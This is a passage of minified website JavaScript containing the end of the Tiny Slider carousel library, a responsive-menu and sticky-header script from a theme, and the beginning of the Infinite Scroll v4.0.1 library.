t="tns-transparent",e=Nt;e--;)I&&Wi(G[e],t),Wi(G[Lt-e-1],t);Nn(),Zt=!1}(),i=!0)),$e(Kt||_t),gt||(wt=Ct=!1),lt!==f&&(lt?Ui(O,ie):_i(O,ie)),vt!==d&&(vt?xe?Xi(xe):(we&&Xi(we),Ce&&Xi(Ce)):xe?Qi(xe):(we&&Qi(we),Ce&&Qi(Ce))),ht!==v&&(ht?(Xi(Ae),Ti()):Qi(Ae)),mt!==p&&(mt?Ui(V,ae,H.preventScrollOnTouch):_i(V,ae)),yt!==h&&(yt?Ui(V,re):_i(V,re)),gt!==m&&(gt?(je&&Xi(je),Pe||We||ci()):(je&&Qi(je),Pe&&fi())),wt!==y&&(wt?Ui(V,ee):_i(V,ee)),Ct!==g&&(Ct?Ui(O,ne):_i(O,ne)),e){if(tt===b&&at===M||(i=!0),dt!==w&&(dt||(j.style.height="")),vt&&pt!==C&&(we.innerHTML=pt[0],Ce.innerHTML=pt[1]),je&&bt!==T){var N=gt?1:0,L=je.innerHTML,B=L.length-T[N].length;L.substring(B)===T[N]&&(je.innerHTML=L.substring(0,B)+bt[N])}}else at&&(tt||$)&&(i=!0);if((r||tt&&!$)&&(Le=Mi(),Ti()),(a=It!==x)?(Qt.emit("indexChanged",Ei()),i=!0):r?a||Wn():(tt||$)&&(Dn(),Vn(),Sn()),r&&!I&&function(){for(var t=It+Math.min(Q,rt),e=Lt;e--;){var n=G[e];It<=e&&e<t?(zi(n,"tns-moving"),n.style.left=100*(e-It)/rt+"%",zi(n,P),Wi(n,W)):n.style.left&&(n.style.left="",zi(n,W),Wi(n,P)),Wi(n,z)}setTimeout(function(){Ii(G,function(t){Wi(t,"tns-moving")})},300)}(),!Kt&&!_t){if(e&&!D&&(et===A&&nt===E||(j.style.cssText=cn(et,nt,tt,st,dt)),F)){I&&(V.style.width=fn(tt,nt,rt));var S=dn(tt,nt,rt)+vn(nt);u=Ri(o=Mt)-1,"deleteRule"in o?o.deleteRule(u):o.removeRule(u),ki(Mt,"#"+Yt+" > .tns-item",S,Ri(Mt))}dt&&Pn(),i&&($n(),Pt=It)}e&&Qt.emit("newBreakpointEnd",Ei(t))}}function Tn(){if(!tt&&!$)return Q<=(at?rt-(rt-1)/2:rt);var t=tt?(tt+nt)*Q:N[Q],e=et?it+2*et:it+nt;return at&&(e-=tt?(it-tt)/2:(it-(N[It+1]-N[It]-nt))/2),t<=e}function En(){for(var t in q=0,k)(t=parseInt(t))<=X&&(q=t)}function An(){!gt&&je&&Qi(je),!ht&&Ae&&Qi(Ae),vt||(xe?Qi(xe):(we&&Qi(we),Ce&&Qi(Ce)))}function Nn(){gt&&je&&Xi(je),ht&&Ae&&Xi(Ae),vt&&(xe?Xi(xe):(we&&Xi(we),Ce&&Xi(Ce)))}function Ln(){if(!Zt){if(et&&(j.style.margin="0px"),Nt)for(var t="tns-transparent",e=Nt;e--;)I&&zi(G[e],t),zi(G[Lt-e-1],t);An(),Zt=!0}}function Bn(){if(!Jt){if(Mt.disabled=!0,V.className=V.className.replace(Xt.substring(1),""),Vi(V,["style"]),ft)for(var t=Nt;t--;)I&&Qi(G[t]),Qi(G[Lt-t-1]);if(F&&I||Vi(j,["style"]),!I)for(var e=It,n=It+Q;e<n;e++){var i=G[e];Vi(i,["style"]),Wi(i,P),Wi(i,W)}An(),Jt=!0}}function Sn(){var t=Hn();B.innerHTML!==t&&(B.innerHTML=t)}function Hn(){var t=On(),e=t[0]+1,n=t[1]+1;return e===n?e+"":e+" to "+n}function On(t){null==t&&(t=Zn());var n,i,a,r=It;if(at||et?($||tt)&&(i=-(parseFloat(t)+et),a=i+it+2*et):$&&(i=N[It],a=i+it),$)N.forEach(function(t,e){e<Lt&&((at||et)&&t<=i+.5&&(r=e),.5<=a-t&&(n=e))});else{if(tt){var e=tt+nt;at||et?(r=Math.floor(i/e),n=Math.ceil(a/e-1)):n=r+Math.ceil(it/e)-1}else if(at||et){var o=rt-1;if(at?(r-=o/2,n=It+o/2):n=It+o,et){var u=et*rt/it;r-=u,n+=u}r=Math.floor(r),n=Math.ceil(n)}else n=r+rt-1;r=Math.max(r,0),n=Math.min(n,Lt-1)}return[r,n]}function Dn(){if(Tt&&!Kt){var t=On();t.push(Et),In.apply(null,t).forEach(function(t){if(!Pi(t,pe)){var e={};e[s]=function(t){t.stopPropagation()},Ui(t,e),Ui(t,he),t.src=Fi(t,"data-src");var n=Fi(t,"data-srcset");n&&(t.srcset=n),zi(t,"loading")}})}}function kn(t){zi(t,"loaded"),Rn(t)}function Rn(t){zi(t,pe),Wi(t,"loading"),_i(t,he)}function In(t,e,n){var i=[];for(n||(n="img");t<=e;)Ii(G[t].querySelectorAll(n),function(t){i.push(t)}),t++;return i}function Pn(){var t=In.apply(null,On());Ai(function(){zn(t,Fn)})}function zn(n,t){return L?t():(n.forEach(function(t,e){!Tt&&t.complete&&Rn(t),Pi(t,pe)&&n.splice(e,1)}),n.length?void Ai(function(){zn(n,t)}):t())}function Wn(){Dn(),Vn(),Sn(),Kn(),function(){if(ht&&(He=0<=Se?Se:an(),Se=-1,He!==Oe)){var t=Ee[Oe],e=Ee[He];ji(t,{tabindex:"-1","aria-label":ke+(Oe+1)}),Wi(t,De),ji(e,{"aria-label":ke+(He+1)+Re}),Vi(e,"tabindex"),zi(e,De),Oe=He}}()}function qn(t,e){for(var n=[],i=t,a=Math.min(t+e,Lt);i<a;i++)n.push(G[i].offsetHeight);return Math.max.apply(null,n)}function Fn(){var t=dt?qn(It,rt):qn(Nt,Q),e=M||j;e.style.height!==t&&(e.style.height=t+"px")}function jn(){N=[0];var n=F?"left":"top",i=F?"right":"bottom",a=G[0].getBoundingClientRect()[n];Ii(G,function(t,e){e&&N.push(t.getBoundingClientRect()[n]-a),e===Lt-1&&N.push(t.getBoundingClientRect()[i]-a)})}function Vn(){var t=On(),n=t[0],i=t[1];Ii(G,function(t,e){n<=e&&e<=i?qi(t,"aria-hidden")&&(Vi(t,["aria-hidden","tabindex"]),zi(t,de)):qi(t,"aria-hidden")||(ji(t,{"aria-hidden":"true",tabindex:"-1"}),Wi(t,de))})}function Gn(t){return t.nodeName.toLowerCase()}function Qn(t){return"button"===Gn(t)}function Xn(t){return"true"===t.getAttribute("aria-disabled")}function Yn(t,e,n){t?e.disabled=n:e.setAttribute("aria-disabled",n.toString())}function Kn(){if(vt&&!ct&&!ft){var t=ye?we.disabled:Xn(we),e=ge?Ce.disabled:Xn(Ce),n=It<=zt,i=!ct&&Wt<=It;n&&!t&&Yn(ye,we,!0),!n&&t&&Yn(ye,we,!1),i&&!e&&Yn(ge,Ce,!0),!i&&e&&Yn(ge,Ce,!1)}}function Jn(t,e){x&&(t.style[x]=e)}function Un(t){return null==t&&(t=It),$?(it-(et?nt:0)-(N[t+1]-N[t]-nt))/2:tt?(it-tt)/2:(rt-1)/2}function _n(){var t=it+(et?nt:0)-(tt?(tt+nt)*Lt:N[Lt]);return at&&!ft&&(t=tt?-(tt+nt)*(Lt-1)-Un():Un(Lt-1)-N[Lt-1]),0<t&&(t=0),t}function Zn(t){var e;if(null==t&&(t=It),F&&!$)if(tt)e=-(tt+nt)*t,at&&(e+=Un());else{var n=r?Lt:rt;at&&(t-=Un()),e=100*-t/n}else e=-N[t],at&&$&&(e+=Un());return Bt&&(e=Math.max(e,St)),e+=!F||$||tt?"px":"%"}function $n(t){Jn(V,"0s"),ti(t)}function ti(t){null==t&&(t=Zn()),V.style[Ot]=Dt+t+kt}function ei(t,e,n,i){var a=t+rt;ft||(a=Math.min(a,Lt));for(var r=t;r<a;r++){var o=G[r];i||(o.style.left=100*(r-It)/rt+"%"),C&&u&&(o.style[u]=o.style[l]=C*(r-t)/1e3+"s"),Wi(o,e),zi(o,n),i&&At.push(o)}}function ni(t,e){Ht&&_e(),(It!==Pt||e)&&(Qt.emit("indexChanged",Ei()),Qt.emit("transitionStart",Ei()),dt&&Pn(),Pe&&t&&0<=["click","keydown"].indexOf(t.type)&&fi(),Vt=!0,Ze())}function ii(t){return t.toLowerCase().replace(/-/g,"")}function ai(t){if(I||Vt){if(Qt.emit("transitionEnd",Ei(t)),!I&&0<At.length)for(var e=0;e<At.length;e++){var n=At[e];n.style.left="",l&&u&&(n.style[l]="",n.style[u]=""),Wi(n,z),zi(n,W)}if(!t||!I&&t.target.parentNode===V||t.target===V&&ii(t.propertyName)===ii(Ot)){if(!Ht){var i=It;_e(),It!==i&&(Qt.emit("indexChanged",Ei()),$n())}"inner"===R&&Qt.emit("innerLoaded",Ei()),Vt=!1,Pt=It}}}function ri(t,e){if(!_t)if("prev"===t)oi(e,-1);else if("next"===t)oi(e,1);else{if(Vt){if(qt)return;ai()}var n=nn(),i=0;if("first"===t?i=-n:"last"===t?i=I?Q-rt-n:Q-1-n:("number"!=typeof t&&(t=parseInt(t)),isNaN(t)||(e||(t=Math.max(0,Math.min(Q-1,t))),i=t-n)),!I&&i&&Math.abs(i)<rt){var a=0<i?1:-1;i+=zt<=It+i-Q?Q*a:2*Q*a*-1}It+=i,I&&ft&&(It<zt&&(It+=Q),Wt<It&&(It-=Q)),nn(It)!==nn(Pt)&&ni(e)}}function oi(t,e){if(Vt){if(qt)return;ai()}var n;if(!e){for(var i=hi(t=pi(t));i!==xe&&[we,Ce].indexOf(i)<0;)i=i.parentNode;var a=[we,Ce].indexOf(i);0<=a&&(n=!0,e=0===a?-1:1)}if(ct){if(It===zt&&-1===e)return void ri("last",t);if(It===Wt&&1===e)return void ri("first",t)}e&&(It+=ot*e,$&&(It=Math.floor(It)),ni(n||t&&"keydown"===t.type?t:null))}function ui(){Ie=setInterval(function(){oi(null,Fe)},xt),Pe=!0}function li(){clearInterval(Ie),Pe=!1}function si(t,e){ji(je,{"data-action":t}),je.innerHTML=Ge[0]+t+Ge[1]+e}function ci(){ui(),je&&si("stop",bt[1])}function fi(){li(),je&&si("start",bt[0])}function di(){Pe?(fi(),We=!0):(ci(),We=!1)}function vi(t){t.focus()}function pi(t){return mi(t=t||m.event)?t.changedTouches[0]:t}function hi(t){return t.target||m.event.srcElement}function mi(t){return 0<=t.type.indexOf("touch")}function yi(t){t.preventDefault?t.preventDefault():t.returnValue=!1}function gi(){return a=Ke.y-Ye.y,r=Ke.x-Ye.x,t=Math.atan2(a,r)*(180/Math.PI),e=Ft,n=!1,i=Math.abs(90-Math.abs(t)),90-e<=i?n="horizontal":i<=e&&(n="vertical"),n===H.axis;var t,e,n,i,a,r}function xi(t){if(Vt){if(qt)return;ai()}gt&&Pe&&li(),Je=!0,Xe&&(Ni(Xe),Xe=null);var e=pi(t);Qt.emit(mi(t)?"touchStart":"dragStart",Ei(t)),!mi(t)&&0<=["img","a"].indexOf(Gn(hi(t)))&&yi(t),Ke.x=Ye.x=e.clientX,Ke.y=Ye.y=e.clientY,I&&(Qe=parseFloat(V.style[Ot].replace(Dt,"")),Jn(V,"0s"))}function bi(t){if(Je){var e=pi(t);Ke.x=e.clientX,Ke.y=e.clientY,I?Xe||(Xe=Ai(function(){!function t(e){if(!jt)return void(Je=!1);Ni(Xe);Je&&(Xe=Ai(function(){t(e)}));"?"===jt&&(jt=gi());if(jt){!me&&mi(e)&&(me=!0);try{e.type&&Qt.emit(mi(e)?"touchMove":"dragMove",Ei(e))}catch(t){}var n=Qe,i=Ue(Ke,Ye);if(!F||tt||$)n+=i,n+="px";else{var a=r?i*rt*100/((it+nt)*Lt):100*i/(it+nt);n+=a,n+="%"}V.style[Ot]=Dt+n+kt}}(t)})):("?"===jt&&(jt=gi()),jt&&(me=!0)),("boolean"!=typeof t.cancelable||t.cancelable)&&me&&t.preventDefault()}}function wi(i){if(Je){Xe&&(Ni(Xe),Xe=null),I&&Jn(V,""),Je=!1;var t=pi(i);Ke.x=t.clientX,Ke.y=t.clientY;var a=Ue(Ke,Ye);if(Math.abs(a)){if(!mi(i)){var n=hi(i);Ui(n,{click:function t(e){yi(e),_i(n,{click:t})}})}I?Xe=Ai(function(){if(F&&!$){var t=-a*rt/(it+nt);t=0<a?Math.floor(t):Math.ceil(t),It+=t}else{var e=-(Qe+a);if(e<=0)It=zt;else if(e>=N[Lt-1])It=Wt;else for(var n=0;n<Lt&&e>=N[n];)e>N[It=n]&&a<0&&(It+=1),n++}ni(i,a),Qt.emit(mi(i)?"touchEnd":"dragEnd",Ei(i))}):jt&&oi(i,0<a?-1:1)}}"auto"===H.preventScrollOnTouch&&(me=!1),Ft&&(jt="?"),gt&&!Pe&&ui()}function Ci(){(M||j).style.height=N[It+rt]-N[It]+"px"}function Mi(){var t=tt?(tt+nt)*Q/it:Q/rt;return Math.min(Math.ceil(t),Q)}function Ti(){if(ht&&!le&&Le!==Be){var t=Be,e=Le,n=Xi;for(Le<Be&&(t=Le,e=Be,n=Qi);t<e;)n(Ee[t]),t++;Be=Le}}function Ei(t){return{container:V,slideItems:G,navContainer:Ae,navItems:Ee,controlsContainer:xe,hasControls:oe,prevButton:we,nextButton:Ce,items:rt,slideBy:ot,cloneCount:Nt,slideCount:Q,slideCountNew:Lt,index:It,indexCached:Pt,displayIndex:tn(),navCurrentIndex:He,navCurrentIndexCached:Oe,pages:Le,pagesCached:Be,sheet:Mt,isOn:Y,event:t||{}}}f&&console.warn("No slides found in",H.container)};return $i}();(function(sidr){"use strict";sidr.new('#gmr-responsive-menu',{name:'topnavmenus',source:'.gmr-logo, .gmr-mainmenu-active, .gmr-sidemenu',displace:!1,onOpen:function(name){var elems=document.querySelectorAll("[class*='sidr-class-_mi'], [class*='sidr-class-notrename']"),i;for(i=0;i<elems.length;i++){var elm=elems[i];if(elm.className){elm.className=elm.className.replace(/sidr-class-/g,'')}}
document.getElementById('gmr-responsive-menu').classList.add('toggled-on')},onClose:function(name){document.getElementById('gmr-responsive-menu').classList.remove('toggled-on')}});if(document.body){document.body.addEventListener('click',function(e){var topnavid=document.getElementById('topnavmenus');if(topnavid){if(topnavid.contains(e.target)){}else{sidr.close('topnavmenus')}}})}
window.onresize=function(){sidr.close('topnavmenus')};var closemenu=document.querySelector('#sidr-id-close-topnavmenu-button');if(closemenu!==null){closemenu.addEventListener('click',function(e){e.preventDefault();sidr.close('topnavmenus')})}})(window.sidr);(function(){"use strict";window.addEventListener('scroll',function(){var elm=document.querySelector('.site');if(document.body.scrollTop>5||document.documentElement.scrollTop>5){if(elm!==null){elm.classList.add('sticky-menu')}}else{if(elm!==null){elm.classList.remove('sticky-menu')}}
var elmontop=document.querySelector('.gmr-ontop');if(document.body.scrollTop>85||document.documentElement.scrollTop>85){if(elmontop!==null){elmontop.style.display='block';document.querySelector('.gmr-ontop').addEventListener('click',function(e){e.preventDefault();window.scroll({top:0,left:0,behavior:'smooth'})})}}else{if(elmontop!==null){elmontop.style.display='none'}}})})()
;var gmrobjinf={"inf":"gmr-more"}
;/*!
 * Infinite Scroll PACKAGED v4.0.1
 * Automatically add next page
 *
 * Licensed GPLv3 for open source use
 * or Infinite Scroll Commercial License for commercial use
 *
 * https://infinite-scroll.com
 * Copyright 2018-2020 Metafizzy
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("jquery")):t.jQueryBridget=e(t,t.jQuery)}(window,(function(t,e){let i=t.console,n=void 0===i?function(){}:function(t){i.error(t)};return function(i,o,s){(s=s||e||t.jQuery)&&(o.prototype.option||(o.prototype.option=function(t){t&&(this.options=Object.assign(this.options||{},t))}),s.fn[i]=function(t,...e){return"string"==typeof t?function(t,e,o){let r,l=`$().${i}("${e}")`;return t.each((function(t,h){let a=s.data(h,i);if(!a)return void n(`${i} not initialized. Cannot call method ${l}`);let c=a[e];if(!c||"_"==e.charAt(0))return void n(`${l} is not a valid method`);let u=c.apply(a,o);r=void 0===r?u:r})),void 0!==r?r:t}(this,t,e):(r=t,this.each((function(t,e){let n=s.data(e,i);n?(n.option(r),n._init()):(n=new o(e,r),s.data(e,i,n))})),this);var r})}})),function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},n=i[t]=i[t]||[];return n.includes(e)||n.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let n=i.indexOf(e);return-1!=n&&i.splice(n,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let n=this._onceEvents&&this._onceEvents[t];for(let o of i){n&&n[o]&&(this.off(t,o),delete n[o]),o.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t):t.fizzyUIUtils=e(t)}(this,(function(t){let e={extend:function(t,e){return Object.assign(t,e)},modulo:function(t,e){return(t%e+e)%e},makeArray:function(t){if(Array.isArray(t))return t;if(null==t)return[];return"object"==typeof t&&"number"==typeof t.length?[...t]:[t]},removeFrom:function(t,e){let i=t.indexOf(e);-1!=i&&t.splice(i,1)},getParent:function(t,e){for(;t.parentNode&&t!=document.body;)if((t=t.parentNode).matches(e))return t},getQueryElement:function(t){return"string"==typeof t?document.querySelector(t):t},handleEvent:function(t){let e="on"+t.type;this[e]&&this[e](t)},filterFindElements:function(t,i){return(t=e.makeArray(t)).filter((t=>t instanceof HTMLElement)).reduce(((t,e)=>{if(!i)return t.push(e),t;e.matches(i)&&t.push(e);let n=e.querySelectorAll(i);return t=t.concat(...n)}),[])},debounceMethod:function(t,e,i){i=i||100;let n=t.prototype[e],o=e+"Timeout";t.prototype[e]=function(){clearTimeout(this[o]);let t=arguments;this[o]=setTimeout((()=>{n.apply(this,t),delete this[o]}),i)}},docReady:function(t){let e=document.readyState;"complete"==e||"interactive"==e?setTimeout(t):document.addEventListener("DOMContentLoaded",t)},toDashed:function(t){return t.replace(/(.)([A-Z])/g,(function(t,e,i){return e+"-"+i})).toLowerCase()}},i=t.console;return e.htmlInit=function(n,o){e.docReady((function(){let s="data-"+e.toDashed(o),r=document.querySelectorAll(`[${s}]`),l=t.jQuery;[...r].forEach((t=>{let e,r=t.getAttribute(s);try{e=r&&JSON.parse(r)}catch(e){return void(i&&i.error(`Error parsing ${s} on ${t.className}: ${e}`))}let h=new n(t,e);l&&l.data(t,o,h)}))}))},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter"),require("fizzy-ui-utils")):t.InfiniteScroll=e(t,t.EvEmitter,t.fizzyUIUtils)}(window,(function(t,e,i){let n=t.jQuery,o={};function s(t,e){let r=i.getQueryElement(t);if(r){if((t=r).infiniteScrollGUID){let i=o[t.infiniteScrollGUID];return i.option(e),i}this.element=t,this.options={...s.defaults},this.option(e),n&&(this.$element=n(this.element)),this.create()}else console.error("Bad element for InfiniteScroll: "+(r||t))}s.defaults={},s.create={},s.destroy={};let r=s.prototype;Object.assign(r,e.prototype);let l=0;r.create=function(){let t=this.guid=++l;if(this.element.infiniteScrollGUID=t,o[t]=this,this.pageIndex=1,this.loadCount=0,this.updateGetPath(),this.getPath&&this.getPath()){this.updateGetAbsolutePath(),this.log("initialized",[this.element.className]),this.callOnInit();for(let t in s.create)s.create[t].call(this)}else console.error("Disabling InfiniteScroll")},r.option=function(t){Object.assign(this.options,t)},r.callOnInit=function(){let t=this.options.onInit;t&&t.call(this,this)},r.dispatchEvent=function(t,e,i){this.log(t,i);let o=e?[e].concat(i):i;if(this.emitEvent(t,o),!n||!this.$element)return;let s=t+=".infiniteScroll";if(e){let i=n.Event(e);i.type=t,s=i}this.$element.trigger(s,i)};let h={initialized:t=>`on ${t}`,request:t=>`URL: ${t}`,load:(t,e)=>`${t.title||""}. URL: ${e}`,error:(t,e)=>`${t}. URL: ${e}`,append:(t,e,i)=>`${i.length} items. URL: ${e}`,last:(t,e)=>`URL: ${e}`,history:(t,e)=>`URL: ${e}`,pageIndex:function(t,e){return`current page determined to be: ${t} from ${e}`}};r.log=function(t,e){if(!this.options.debug)return;let i=`[InfiniteScroll] ${t}`,n=h[t];n&&(i+=". "+n.apply(this,e)),console.log(i)},r.updateMeasurements=function(){this.windowHeight=t.innerHeight;let e=this.element.getBoundingClientRect();this.top=e.top+t.scrollY},r.updateScroller=function(){let e=this.options.elementScroll;if(e){if(this.scroller=!0===e?this.element:i.getQueryElement(e),!this.scroller)throw new Error(`Unable to find elementScroll: ${e}`)}else this.scroller=t},r.updateGetPath=function(){let t=this.options.path;if(!t)return void console.error(`InfiniteScroll path option required. Set as: ${t}`);let e=typeof t;"function"!=e?"string"==e&&t.match("{{#}}")?this.updateGetPathTemplate(t):this.updateGetPathSelector(t):this.getPath=t},r.updateGetPathTemplate=function(t){this.getPath=()=>{let e=this.pageIndex+1;return t.replace("{{#}}",e)};let e=t.replace(/(\\\?|\?)/,"\\?").replace("{{#}}","(\\d\\d?\\d?)"),i=new RegExp(e),n=location.href.match(i);n&&(this.pageIndex=parseInt(n[1],10),this.log("pageIndex",[this.pageIndex,"template string"]))};let a=[/^(.*?\/?page\/?)(\d\d?\d?)(.*?$)/,/^(.*?\/?\?page=)(\d\d?\d?)(.*?$)/,/(.*?)(\d\d?\d?)(?!.*\d)(.*?$)/],c=s.getPathParts=function(t){if(t)for(let e of a){let i=t.match(e);if(i){let[,t,e,n]=i;return{begin:t,index:e,end:n}}}};r.updateGetPathSelector=function(t){let e=document.querySelector(t);if(!e)return void console.error(`Bad InfiniteScroll path option. Next link not found: ${t}`);let i=e.getAttribute("href"),n=c(i);if(!n)return void console.error(`InfiniteScroll unable to parse next link href: ${i}`);let{begin:o,index:s,end:r}=n;this.isPathSelector=!0,this.getPath=()=>o+(this.pageIndex+1)+r,this.pageIndex=parseInt(s,10)-1,this.log("pageIndex",[this.pageIndex,"next link"])},r.updateGetAbsolutePath=function(){let t=this.getPath();if(t.match(/^http/)||t.match(/^\//))return void(this.getAbsolutePath=this.getPath);let{pathname:e}=location,i=t.match(/^\?/),n=e.substring(0,e.lastIndexOf("/")),o=i?e:n+"/";this.getAbsolutePath=()=>o+this.getPath()},s.create.hideNav=function(){let t=i.getQueryElement(this.options.hideNav);t&&(t.style.display="none",this.nav=t)},s.destroy.hideNav=function(){this.nav&&(this.nav.style.display="")},r.destroy=function(){this.allOff();for(let t in s.destroy)s.destroy[t].call(this);delete this.element.infiniteScrollGUID,delete o[this.guid],n&&this.$element&&n.removeData(this.element,"infiniteScroll")},s.throttle=function(t,e){let i,n;return e=e||200,function(){let o=+new Date,s=arguments,r=()=>{i=o,t.apply(this,s)};i&&o<i+e?(clearTimeout(n),n=setTimeout(r,e)):r()}},s.data=function(t){let e=(t=i.getQueryElement(t))&&t.infiniteScrollGUID;return e&&o[e]},s.setJQuery=function(t){n=t},i.htmlInit(s,"infinite-scroll"),r._init=function(){};let{jQueryBridget:u}=t;return n&&u&&u("infiniteScroll",s,n),s})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core")):e(t,t.InfiniteScroll)}(window,(function(t,e){let i=e.prototype;Object.assign(e.defaults,{loadOnScroll:!0,checkLastPage:!0,responseBody:"text",domParseResponse:!0}),e.create.pageLoad=function(){this.canLoad=!0,this.on("scrollThreshold",this.onScrollThresholdLoad),this.on("load",this.checkLastPage),this.options.outlayer&&this.on("append",this.onAppendOutlayer)},i.onScrollThresholdLoad=function(){this.options.loadOnScroll&&this.loadNextPage()};let n=new DOMParser;function o(t){let e=document.createDocumentFragment();return t&&e.append(...t),e}return i.loadNextPage=function(){if(this.isLoading||!this.canLoad)return;let{responseBody:t,domParseResponse:e,fetchOptions:i}=this.options,o=this.getAbsolutePath();this.isLoading=!0,"function"==typeof i&&(i=i());let s=fetch(o,i).then((i=>{if(!i.ok){let t=new Error(i.statusText);return this.onPageError(t,o,i),{response:i}}return i[t]().then((s=>("text"==t&&e&&(s=n.parseFromString(s,"text/html")),204==i.status?(this.lastPageReached(s,o),{body:s,response:i}):this.onPageLoad(s,o,i))))})).catch((t=>{this.onPageError(t,o)}));return this.dispatchEvent("request",null,[o,s]),s},i.onPageLoad=function(t,e,i){return this.options.append||(this.isLoading=!1),this.pageIndex++,this.loadCount++,this.dispatchEvent("load",null,[t,e,i]),this.appendNextPage(t,e,i)},i.appendNextPage=function(t,e,i){let{append:n,responseBody:s,domParseResponse:r}=this.options;if(!("text"==s&&r)||!n)return{body:t,response:i};let l=t.querySelectorAll(n),h={body:t,response:i,items:l};if(!l||!l.length)return this.lastPageReached(t,e),h;let a=o(l),c=()=>(this.appendItems(l,a),this.isLoading=!1,this.dispatchEvent("append",null,[t,e,l,i]),h);return this.options.outlayer?this.appendOutlayerItems(a,c):c()},i.appendItems=function(t,e){t&&t.length&&(function(t){let e=t.querySelectorAll("script");for(let t of e){let e=document.createElement("script"),i=t.attributes;for(let t of i)e.setAttribute(t.name,t.value);e.innerHTML=t.innerHTML,t.parentNode.replaceChild(e,t)}}(e=e||o(t)),this.element.appendChild(e))},i.appendOutlayerItems=function(i,n){let o=e.imagesLoaded||t.imagesLoaded;return o?new Promise((function(t){o(i,(function(){let e=n();t(e)}))})):(console.error("[InfiniteScroll] imagesLoaded required for outlayer option"),void(this.isLoading=!1))},i.onAppendOutlayer=function(t,e,i){this.options.outlayer.appended(i)},i.checkLastPage=function(t,e){let i,{checkLastPage:n,path:o}=this.options;if(n){if("function"==typeof o){if(!this.getPath())return void this.lastPageReached(t,e)}"string"==typeof n?i=n:this.isPathSelector&&(i=o),i&&t.querySelector&&(t.querySelector(i)||this.lastPageReached(t,e))}},i.lastPageReached=function(t,e){this.canLoad=!1,this.dispatchEvent("last",null,[t,e])},i.onPageError=function(t,e,i){return this.isLoading=!1,this.canLoad=!1,this.dispatchEvent("error",null,[t,e,i]),t},e.create.prefill=function(){if(!this.options.prefill)return;let t=this.options.append;t?(this.updateMeasurements(),this.updateScroller(),this.isPrefilling=!0,this.on("append",this.prefill),this.once("error",this.stopPrefill),this.once("last",this.stopPrefill),this.prefill()):console.error(`append option required for prefill. Set as :${t}`)},i.prefill=function(){let t=this.getPrefillDistance();this.isPrefilling=t>=0,this.isPrefilling?(this.log("prefill"),this.loadNextPage()):this.stopPrefill()},i.getPrefillDistance=function(){return this.options.elementScroll?this.scroller.clientHeight-this.scroller.scrollHeight:this.windowHeight-this.element.clientHeight},i.stopPrefill=function(){this.log("stopPrefill"),this.off("append",this.prefill)},e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;return Object.assign(e.defaults,{scrollThreshold:400}),e.create.scrollWatch=function(){this.pageScrollHandler=this.onPageScroll.bind(this),this.resizeHandler=this.onResize.bind(this);let t=this.options.scrollThreshold;(t||0===t)&&this.enableScrollWatch()},e.destroy.scrollWatch=function(){this.disableScrollWatch()},n.enableScrollWatch=function(){this.isScrollWatching||(this.isScrollWatching=!0,this.updateMeasurements(),this.updateScroller(),this.on("last",this.disableScrollWatch),this.bindScrollWatchEvents(!0))},n.disableScrollWatch=function(){this.isScrollWatching&&(this.bindScrollWatchEvents(!1),delete this.isScrollWatching)},n.bindScrollWatchEvents=function(e){let i=e?"addEventListener":"removeEventListener";this.scroller[i]("scroll",this.pageScrollHandler),t[i]("resize",this.resizeHandler)},n.onPageScroll=e.throttle((function(){this.getBottomDistance()<=this.options.scrollThreshold&&this.dispatchEvent("scrollThreshold")})),n.getBottomDistance=function(){let e,i;return this.options.elementScroll?(e=this.scroller.scrollHeight,i=this.scroller.scrollTop+this.scroller.clientHeight):(e=this.top+this.element.clientHeight,i=t.scrollY+this.windowHeight),e-i},n.onResize=function(){this.updateMeasurements()},i.debounceMethod(e,"onResize",150),e})),function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("./core"),require("fizzy-ui-utils")):e(t,t.InfiniteScroll,t.fizzyUIUtils)}(window,(function(t,e,i){let n=e.prototype;Object.assign(e.defaults,{history:"replace"});let o=document.createElement("a");return e.create.history=function(){if(!this.options.history)return;o.href=this.getAbsolutePath(),(o.origin||o.protocol+"//"+o.host)==location.origin?this.options.append?this.createHistoryAppend():this.createHistoryPageLoad():console.error(`[InfiniteScroll] cannot set history with different origin: ${o.origin} on ${location.origin} . History behavior disabled.`)},n.createHistoryAppend=function(){this.updateMeasurements(),this.updateScroller(),this.scrollPages=[{top:0,path:location.href,title:document.title}],this.scrollPage=this.scrollPages[0],this.scrollHistoryHandler=this.onScrollHistory.bind(this),this.unloadHandler=this.onUnload.bind(this),this.scroller.addEventListener("scroll",this.scrollHistoryHandler),this.on("append",this.onAppendHistory),this.bindHistoryAppendEvents(!0)},n.bindHistoryAppendEvents=function(e){let i=e?"addEventListener":"removeEventListener";this.scroller[i]("scroll",this.scrollHistoryHandler),t[i]("unload",this.unloadHandler)},n.createHistoryPageLoad=function(){this.on("load",this.onPageLoadHistory)},e.destroy.history=n.destroyHistory=function(){this.options.history&&this.options.append&&this.bindHistoryAppendEvents(!1)},n.onAppendHistory=function(t,e,i){if(!i||!i.length)return;let n=i[0],s=this.getElementScrollY(n);o.href=e,this.scrollPages.push({top:s,path:o.href,title:t.title})},n.getElementScrollY=function(e){if(this.options.elementScroll)return e.offsetTop-this.top;return e.getBoundingClientRect().top+t.scrollY},n.onScrollHistory=function(){let t=this.getClosestScrollPage();t!=this.scrollPage&&(this.scrollPage=t,this.setHistory(t.title,t.path))},i.debounceMethod(e,"onScrollHistory",150),n.getClosestScrollPage=function(){let e,i;e=this.options.elementScroll?this.scroller.scrollTop+this.scroller.clientHeight/2:t.scrollY+this.windowHeight/2;for(let t of 